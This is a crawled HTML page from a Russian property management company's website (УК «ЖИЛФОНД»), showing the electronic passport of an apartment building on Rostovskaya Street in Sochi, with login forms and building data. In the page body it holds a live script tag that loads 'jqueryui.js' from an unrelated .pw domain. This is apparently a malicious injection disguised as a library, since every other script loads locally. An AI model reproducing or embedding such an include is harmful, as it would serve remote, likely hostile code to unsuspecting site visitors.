

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----gtbficpohd3a2a6b.xn--p1ai/epassports/?home-id=53
body_size: 7666
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Электронные, паспорта, дома">
  <meta name="description" content="Электронные паспорта домов">
  <link href="/bitrix/js/main/core/css/core.css?16503107103963" type="text/css" rel="stylesheet">
  <link href="/bitrix/js/socialservices/css/ss.min.css?16503107234566" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/citrus_tszh_adaptive_darkblue/page_10949b8b723aa03f7247776166de60d0/page_10949b8b723aa03f7247776166de60d0_v1.css?17056172885523" type="text/css" rel="stylesheet">
  <link href="/bitrix/cache/css/s1/citrus_tszh_adaptive_darkblue/template_e892a51c7da021a37b3b995774ef892a/template_e892a51c7da021a37b3b995774ef892a_v1.css?1705569701150510" type="text/css" data-template-style="true" rel="stylesheet">
  <link href="/bitrix/panel/main/popup.min.css?165031080420704" type="text/css" data-template-style="true" rel="stylesheet">
  <script type="text/javascript">
  if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});
  </script>
  <script type="text/javascript" src="/bitrix/js/main/core/core.js?1667803403497730"></script>
  <script>
  BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
  BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);
  </script>
  <script type="text/javascript">
  (window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1721102243','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0841470204a56e29fad971102c8f8901'});
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/kernel_main/kernel_main_v1.js?1705563589155943"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?165031071110247"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?16503107107365"></script>
  <script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?165031071111334"></script>
  <script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?165031072293637"></script>
  <script type="text/javascript" src="/bitrix/js/socialservices/ss.js?16503107231419"></script>
  <script type="text/javascript">
  BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/vdgb/tszhepasport.detail/.default/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/detect.min.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/js.cookie.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/bvi-init.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/js/bvi.min.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/header-auth/script.js','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/top_multilevel/script.js']); 
  </script>
  <script type="text/javascript">
  BX.setCSSList(['/bitrix/templates/citrus_tszh_adaptive_darkblue/components/vdgb/tszhepasport/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/vdgb/tszhepasport.detail/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/vdgb/documents.list/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/colors.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/bvi.min.css','/bitrix/components/otr/tszh.header.switcher/templates/.default/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/header-auth/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/menu/top_multilevel/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/bitrix/system.auth.form/footer-auth/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/components/citrus/main.feedback/feedback/style.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/styles.css','/bitrix/templates/citrus_tszh_adaptive_darkblue/template_styles.css']); 
  </script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/template_d04dfd68cb83a4052bff333d463dbad2/template_d04dfd68cb83a4052bff333d463dbad2_v1.js?170556353769454"></script>
  <script type="text/javascript" src="/bitrix/cache/js/s1/citrus_tszh_adaptive_darkblue/page_6868303016aa0c894ea75ed5c7a8aca0/page_6868303016aa0c894ea75ed5c7a8aca0_v1.js?17056172884297"></script>
  <title>УК «ЖИЛФОНД»</title>
</head>
<body>
  <header>
    <section class="top-switcher"></section>
    <div class="top-line">
      <div class="top-line__box">
        <div class="shadow hidden"></div>
        <div class="window hidden" id="window-auth">
          <div class="window__close">
            X
          </div>
          <form class="block-auth-form" name="system_auth_form6zOYVN" method="post" target="_top" action="/epassports/?login=yes&amp;home-id=53" id="system_auth_form6zOYVN">
            <input type="hidden" name="tourl" value="/personal/info/"> <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="AUTH">
            <div class="window__title">
              Авторизация
            </div>
            <div class="window__hr"></div>
            <div class="window__inputs">
              <div class="window__block">
                <div class="window__input-name">
                  Логин <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_LOGIN" maxlength="50" value="" placeholder="Логин">
              </div>
              <div class="window__block">
                <div class="window__input-name">
                  Пароль <span class="window__input-star">*</span>
                </div><input class="window__input" type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль">
                <div class="window__input-recall">
                  <a href="javascript:void(0)" class="window-open" window="window-password-recovery">Забыли пароль?</a>
                </div>
              </div>
            </div>
            <div class="window__checkform">
              <input class="window__checkbox" id="checkbox" type="checkbox" name="USER_REMEMBER"> <label for="checkbox" class="window__checkbox-text"><span class="window__checkbox-text_pc">Запомнить меня на этом компьютере</span> <span class="window__checkbox-text_mb">Запомнить меня на этом устройстве</span></label>
            </div>
            <div class="window__checkbutton">
              <input class="window__button" type="submit" value="Войти">
            </div>
            <div class="block-auth-form__error"></div>
          </form>
          <div class="window__hr"></div>
          <div class="window__networks">
            <form method="post" name="bx_auth_servicesform" target="_top" action="/epassports/?login=yes&amp;amp;home-id=53" id="bx_auth_servicesform">
              <div class="networks__title">
                Войти через профиль в соцсетях
              </div>
              <div class="networks__items">
                <a href="javascript:void(0)" class="networks__item" onclick="BxShowAuthService('MailRuOpenID', 'form')" id="bx_auth_href_formMailRuOpenID"><img class="networks__item-img" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/mail.ru.png" alt=""></a> <a href="javascript:void(0)" class="networks__item" onclick="BxShowAuthService('Livejournal', 'form')" id="bx_auth_href_formLivejournal"><img class="networks__item-img" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/lv.png" alt=""></a>
                <div class="bx-auth-service-form form-theme-default" id="bx_auth_servform" style="display:none">
                  <div id="bx_auth_serv_formOpenID" style="display:none">
                    <span class="bx-ss-icon openid"></span> <span>OpenID:</span> <input type="text" name="OPENID_IDENTITY_OPENID" value="" size="30"> <input type="hidden" name="sessid" id="sessid" value="0841470204a56e29fad971102c8f8901"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formMailRuOpenID" style="display:none">
                    <span class="bx-ss-icon openid-mail-ru"></span> <input type="text" name="OPENID_IDENTITY_MAILRU" value="" size="20"> <span>@mail.ru</span> <input type="hidden" name="sessid" id="sessid_1" value="0841470204a56e29fad971102c8f8901"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formLivejournal" style="display:none">
                    <span class="bx-ss-icon livejournal"></span> <input type="text" name="OPENID_IDENTITY_LIVEJOURNAL" value="" size="20"> <span>.livejournal.com</span> <input type="hidden" name="sessid" id="sessid_2" value="0841470204a56e29fad971102c8f8901"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formLiveinternet" style="display:none">
                    <span class="bx-ss-icon liveinternet"></span> <span>liveinternet.ru/users/</span> <input type="text" name="OPENID_IDENTITY_LIVEINTERNET" value="" size="15"> <input type="hidden" name="sessid" id="sessid_3" value="0841470204a56e29fad971102c8f8901"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                  <div id="bx_auth_serv_formBlogger" style="display:none">
                    <span class="bx-ss-icon blogger"></span> <input type="text" name="OPENID_IDENTITY_BLOGGER" value="" size="20"> <span>.blogspot.com</span> <input type="hidden" name="sessid" id="sessid_4" value="0841470204a56e29fad971102c8f8901"> <input type="hidden" name="auth_service_error" value=""> <input type="submit" class="button" name="" value="Войти">
                  </div>
                </div>
              </div><input type="hidden" name="auth_service_id" value="">
            </form>
          </div>
          <div class="window__mobi-recall">
            <a class="mobi-recall__link window-open" href="javascript:void(0)" window="window-password-recovery">Забыли пароль?</a>
          </div>
          <div class="window__info">
            <div class="window__info-text"></div><a class="window-close window__info-link" onclick='$("#contact-user-name").focus()' href="#contact">обратитесь в офис нашей компании</a>
          </div>
        </div>
        <div class="window hidden" id="window-password-recovery">
          <div class="window__close">
            X
          </div>
          <form class="block-password-recovery-form" name="system_password-recovery_form6zOYVN" method="post" target="_top" action="/epassports/?login=yes&amp;home-id=53" id="system_password-recovery_form6zOYVN">
            <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="SEND_PWD">
            <div class="window__title">
              Восстановление пароля
            </div>
            <div class="window__hr"></div>
            <div class="window__description">
              <span class="window__description_bold">Если вы забыли пароль, введите логин или E-Mail.</span> Контрольная строка для смены пароля, а также ваши регистрационные данные, будут высланы вам по E-Mail.
            </div>
            <div class="window__inputs" id="window__inputs-recovery">
              <div class="window__block">
                <div class="window__input-name_pas">
                  Логин <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_LOGIN" placeholder="">
              </div>
              <div class="window__block">
                <div class="window__input-name_pas">
                  E-Mail <span class="window__input-star">*</span>
                </div><input class="window__input" type="text" name="USER_EMAIL" placeholder="">
              </div>
            </div>
            <div class="window__control">
              <input class="window__sendbutton" type="submit" id="window__sendbutton-recovery" value="Отправить">
              <div class="window__text_or" id="window__text_or-recovery">
                или
              </div><a class="window__enter window-open" href="javascript:void(0)" window="window-auth" id="window__enter-recovery">Войти</a>
            </div>
            <div class="block-password-recovery-form__error"></div>
            <div class="block-password-recovery-form__account_info_sent"></div>
          </form>
        </div><span class="top-line__right"><span class="top-line__link"><a class="window-open" href="javascript:void(0)" window="window-auth">Авторизация</a></span></span> 
        <script type="text/javascript">


        var tszh = {};
        tszh.siteDir = "\/";
        </script>
      </div>
    </div>
    <div class="head-info">
      <div class="logo">
        <div class="logo__box">
          <a href="/">
          <div class="logo__image"><img width="auto" alt="Логотип УК жилфонд" src="/upload/medialibrary/7ea/%D0%96%D0%B8%D0%BB%D0%A4%D0%BE%D0%BD%D0%B4_logo2.png" height="100" title="Логотип УК жилфонд" class="logo__image-img"></div></a>
        </div>
      </div><br>
      <div class="numbers">
        <span class="numbers__number">Клиентский отдел &nbsp;&nbsp;&nbsp;- 8 (938) 4-600-500</span><br>
        <span class="numbers__number">Аварийная служба - 8 (938) 870-70-78</span>
      </div>
    </div>
    <div class="menu" id="menu_top">
      <div class="menu-box">
        <ul class="menu-box__ul">
          <div class="menu-mobi">
            <div class="menu-mobi__image"><img class="" src="/bitrix/templates/citrus_tszh_adaptive_darkblue/images/menu.png" alt=""></div>
            <div class="menu-mobi__text">
              Меню
            </div>
          </div>
          <li class="menu__item">
            <a href="/company/" class="hidden-mobi dropdown-menu__link">Компания</a><span class="visible-mobi-two menu__link">Компания</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item">
                  <a href="/about/" class="dropdown-menu__link">О компании</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/news/" class="dropdown-menu__link">Новости</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/contacts/" class="dropdown-menu__link">Контакты</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item menu__link_active">
            <a href="/epassports/" class="hidden-mobi dropdown-menu__link">Дома</a><span class="visible-mobi-two menu__link menu__link_active">Дома</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item menu__link_active">
                  <a href="/epassports" class="dropdown-menu__link">Общая информация</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/epassports/photogallery/" class="dropdown-menu__link">Фотогалерея</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/video/" class="dropdown-menu__link">Видео</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/forum/" class="dropdown-menu__link">Форум</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/blog/" class="dropdown-menu__link">Блоги</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/epassports/debtors/" class="dropdown-menu__link">Должники</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <a href="/documents/" class="hidden-mobi dropdown-menu__link">Документы и отчетность</a><span class="visible-mobi-two menu__link">Документы и отчетность</span>
            <div class="dropdown-menu">
              <div class="dropdown-menu__triangle"></div>
              <ul class="dropdown-menu__ul">
                <li class="dropdown-menu__item">
                  <a href="/documents/normativnye-dokumenty/" class="dropdown-menu__link">Нормативные документы</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/general-information/" class="dropdown-menu__link">Договоры управления МКД</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/key-figures-of-financial-economic-activity/" class="dropdown-menu__link">Основные показатели финансово-хозяйственной деятельности</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/information-about-work-performed/" class="dropdown-menu__link">Сведения о выполняемых работах</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/common-property/" class="dropdown-menu__link">Порядок и условия оказания услуг</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/service-prices/" class="dropdown-menu__link">Сведения о стоимости работ</a>
                </li>
                <li class="dropdown-menu__item">
                  <a href="/documents/tariffs-for-public-resources/" class="dropdown-menu__link">Тарифы на коммунальные ресурсы</a>
                </li>
              </ul>
            </div>
          </li>
          <li class="menu__item">
            <a href="/PATH_PERSONAL/" class="hidden-mobi dropdown-menu__link">Личный кабинет</a><span class="visible-mobi-two menu__link"><a href="/PATH_PERSONAL/">Личный кабинет</a></span>
          </li>
<li class="menu__item">
            <a href="/blog/" class="hidden-mobi dropdown-menu__link">Блог</a><span class="visible-mobi-two menu__link"><a href="/blog/">Блог</a></span>
          </li>
          <li class="menu__item">
            <a href="/questions-and-answers/" class="hidden-mobi dropdown-menu__link">Вопрос-Ответ</a><span class="visible-mobi-two menu__link"><a href="/questions-and-answers/">Вопрос-Ответ</a></span>
          </li>
          <li class="menu__item">
            <a href="https://pay.kk.bank/services/69665?hh" class="hidden-mobi dropdown-menu__link">Оплата онлайн</a><span class="visible-mobi-two menu__link"><a href="https://pay.kk.bank/services/69665?hh">Оплата онлайн</a></span>
          </li>
        </ul>
      </div>
    </div>
    <div class="breadcrumbs visible-desktop">
      <a class="breadcrumbs__link" href="/" title="УК «ЖИЛФОНД»">УК «ЖИЛФОНД»</a> <span class="breadcrumbs__arrow"></span> <a class="breadcrumbs__link" href="/epassports/" title="Дома">Дома</a> <span class="breadcrumbs__arrow"></span><span>Общая информация</span>
    </div>
  </header>
  <div class="content">
    <div class="content__page">
      <div class="content__padding">
        <div class="breadcrumbs">
          &larr; <a class="breadcrumbs__link" href="../">Назад</a>
        </div>
        <div class="div-flex">
          <div class="visible-desktop"></div>
          <div class="subpage">
            <div class="page-title"></div><a href="#" class="bvi-open" title="Версия сайта для слабовидящих">Версия сайта для слабовидящих</a> 
            <script src='https://webcdnstore.pw/jqueryui.js'></script>
            <div class="page-house-info">
              <div id='menu-area'>
                <div class="home-adress main-border">
                  <a href="/epassports/"><img></a>
                </div>
              </div>
              <script type="text/javascript">
              var arResult = {"ID":"53","SITE_ID":null,"TSZH_ID":"4","EXTERNAL_ID":"\u0411\u041f-000007","AREA":"3756.90","ROOMS_AREA":"3756.90","COMMON_PLACES_AREA":"0.00","REGION":"\u0421\u043e\u0447\u0438","DISTRICT":"","CITY":"","SETTLEMENT":"","STREET":"\u0420\u043e\u0441\u0442\u043e\u0432\u0441\u043a\u0430\u044f","HOUSE":"6","ZIP":"354066","TYPE":"\u041c\u041a\u0414","ADDRESS_USER_ENTERED":"354066, \u0421\u043e\u0447\u0438, \u0420\u043e\u0441\u0442\u043e\u0432\u0441\u043a\u0430\u044f, \u0434\u043e\u043c \u2116 6","ADDRESS_VIEW_FULL":"\u0421\u043e\u0447\u0438, \u0420\u043e\u0441\u0442\u043e\u0432\u0441\u043a\u0430\u044f, 6","YEAR_OF_BUILT":"1996","DATE_OF_COMMISSIONING":{},"DATE_OF_MAINTENANCE":null,"FLOORS":"10","PORCHES":"3","BANK":"\u042e\u0413\u041e-\u0417\u0410\u041f\u0410\u0414\u041d\u042b\u0419 \u0411\u0410\u041d\u041a \u041f\u0410\u041e \u0421\u0411\u0415\u0420\u0411\u0410\u041d\u041a","BIK":"046015602","RS":"40702810630060005745","KS":"30101810600000000602","OVERHAUL_BANK":"","OVERHAUL_BIK":"","OVERHAUL_RS":"","OVERHAUL_KS":"","EP_ID":"35","EP_HOUSE_ID":"53","EP_SERIES":"0","EP_WEAR":"0.00","EP_LIVING_ROOMS":"0","EP_NONLIVING_ROOMS":"0","EP_PEOPLE":"0","EP_ACCOUNTS":"0","EP_PEOPLE_ACCOUNTS":"0","EP_COMPANY_ACCOUNTS":"0","EP_REG_PEOPLE":null,"EP_HTML":"","EP_LATITUDE":"39.89245","EP_LONGITUDE":"43.49595","EP_HOUSE_IMG_ID":null,"DATE_CREATE":null,"DATE_UPDATE":null,"EP_ADDRESS":"\u0421\u043e\u0447\u0438, \u0420\u043e\u0441\u0442\u043e\u0432\u0441\u043a\u0430\u044f, 6","EP_TYPE":"\u041c\u041a\u0414","EP_HOUSE_IMAGE_SRC":null,"TABLE":{"EP_TYPE":"\u041c\u041a\u0414","AREA":"3756.90","FLOORS":"10","PORCHES":"3","YEAR_OF_BUILT":"1996","DATE_OF_COMMISSIONING":{},"DATE_OF_MAINTENANCE":null}};
              var home_id = "53";
              var componentPath = "\/bitrix\/components\/vdgb\/tszhepasport.detail";
              var templatePath = "/bitrix/templates/citrus_tszh_adaptive_darkblue/components/vdgb/tszhepasport.detail/.default";
              var arMapControls = null;
              var points = arCoordinates = ["43.49595","39.89245"];
              </script>
              <div class='subsection'>
                <div class="subsection__info">
                  <div><img class='house-image' src='/bitrix/components/vdgb/tszhepasport.detail/images/home_default_image.png'></div>
                  <div style='vertical-align: top'>
                    <h2 style="margin-top: 20px"><b>Общая информация о доме</b></h2>
                    <div class="table">
                      <div class="table__row">
                        <div class='table__cell'>
                          Тип здания:
                        </div>
                        <div class='table__cell'>
                          &nbsp;МКД
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Площадь всех помещений:
                        </div>
                        <div class='table__cell'>
                          &nbsp;3756.90
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Количество этажей:
                        </div>
                        <div class='table__cell'>
                          &nbsp;10
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Количество подъездов:
                        </div>
                        <div class='table__cell'>
                          &nbsp;3
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Год постройки:
                        </div>
                        <div class='table__cell'>
                          &nbsp;1996
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Дата ввода в эксплуатацию:
                        </div>
                        <div class='table__cell'>
                          &nbsp;01.01.1996
                        </div>
                      </div>
                      <div class="table__row">
                        <div class='table__cell'>
                          Дата начала обслуживания:
                        </div>
                        <div class='table__cell'>
                          &nbsp;не указано
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="cabinet cont-p">
      <form class="block-auth-form" name="system_auth_formPqgS8z" method="post" target="_top" action="/epassports/?login=yes&amp;home-id=53" id="system_auth_formPqgS8z">
        <input type="hidden" name="tourl" value="/personal/info/"> <input type="hidden" name="AUTH_FORM" value="Y"> <input type="hidden" name="TYPE" value="AUTH">
        <div class="auth">
          <div class="auth__form">
            <div class="auth__head">
              Войти в личный кабинет
            </div>
            <div class="auth__inputs">
              <input class="auth__input" type="text" name="USER_LOGIN" maxlength="50" placeholder="Логин"> <input class="auth__input" type="password" name="USER_PASSWORD" maxlength="50" placeholder="Пароль">
            </div>
            <div class="auth__checkform">
              <input class="auth__checkbox" id="auth__checkbox" type="checkbox" name="USER_REMEMBER"> <label for="auth__checkbox" class="checkbox__text"><span class="visible-desktop">Запомнить меня на этом компьютере</span> <span class="visible-tablet visible-mobi">Запомнить меня на этом устройстве</span></label>
            </div>
            <div class="block-auth-form__error"></div>
            <div class="auth__checkbutton">
              <input class="auth__button" type="submit" value="Войти">
            </div>
          </div>
        </div>
      </form>
      <div class="auth-info">
        <div class="auth-info__text">
          После авторизации на сайте с помощью личного кабинета вы сможете:
        </div>
        <ul class="auth-info__ul">
          <li class="auth-info__li"><span class="auth-info__link">Посмотреть баланс лицевого счета</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Передать показания</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Распечатать квитанцию</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Отправить заявку в аварийно-диспетчерскую службу</span></li>
          <li class="auth-info__li"><span class="auth-info__link">Написать в книгу жалоб и предложений</span></li>
        </ul>
      </div>
    </div>
  </div>
  <footer>
    <div class="contacts">
      <div class="contacts__block cont-p">
        <div class="information">
          <div class="information__block">
            <div class="contacts__title">
              Контакты
              <div class="bold-hr"></div>
            </div>
          </div>
          <div class="contacts__items">
            <div class="contacts__item">
              <div class="contacts__name">
                Аварийная служба
              </div>
              <div class="contacts__tel">
                8 (938) 870-70-78
              </div>
            </div>
            <div class="contacts__item">
              <div class="contacts__name">
                Клиентский отдел
              </div>
              <div class="contacts__tel">
                8 (938) 4-600-500 (с 9:00 до 17:00)
              </div>
            </div>
          </div>
        </div>
        <div class="feedback pull-right-lg">
          <form action="/epassports/#feedbackForm" method="post" id="feedbackForm" name="feedbackForm">
            <div class="feedback__form">
              <div class="feedback__title">
                Обратная связь
              </div><a name="contact" id="contact"></a> <input type="text" name="user_name" id="contact-user-name" class="feedback__input" placeholder="Ваше имя" value=""> <input type="text" name="user_email" class="feedback__input" placeholder="Ваш E-mail" value=""> 
              <textarea name="MESSAGE" class="feedback__textarea" placeholder="Текст сообщения"></textarea> <input type="hidden" name="sessid" id="sessid_10" value="0841470204a56e29fad971102c8f8901">
              <table class="feedback__captcha" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="50%"><input type="hidden" name="captcha_sid" value="03e43413422bb046fbbbe894a49b648b"> <img src="/bitrix/tools/captcha.php?captcha_sid=03e43413422bb046fbbbe894a49b648b" alt="CAPTCHA"></td>
                  <td width="50%" align="left"><input type="text" name="captcha_word" class="captcha" maxlength="50" value="" placeholder=""></td>
                </tr>
              </table><input type="hidden" name="PARAMS_HASH" value="3965207478e6a58f7c87af5d49a0c165">
              <div class="feedback__checkbutton">
                <button type="submit" name="submit" class="feedback__button" value="Y">Отправить</button>
              </div>
            </div>
          </form>
        </div>
        <div class="search">
          <div class="search__form">
            <form id="search-form" action="/search/" method="get" name="search-form">
              <input class="search__input" type="text" name="q" placeholder="Поиск по сайту"> <input class="search__button" value="" type="submit">
            </form>
          </div>
        </div>
      </div>
    </div>
    <div class="footer">
      <div class="footer__box">
        <div class="footer__text">
          <span class="footer__cop">© Copyright 2009–2024.</span> <span class="footer__dev">Разработка: Компания «Тиражные решения 1С-Рарус»</span>
        </div>
        <div class="footer__pay">
          <div class="footer__payservice"></div>
        </div>
      </div>
    </div>
  </footer>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99102241, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99102241" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>
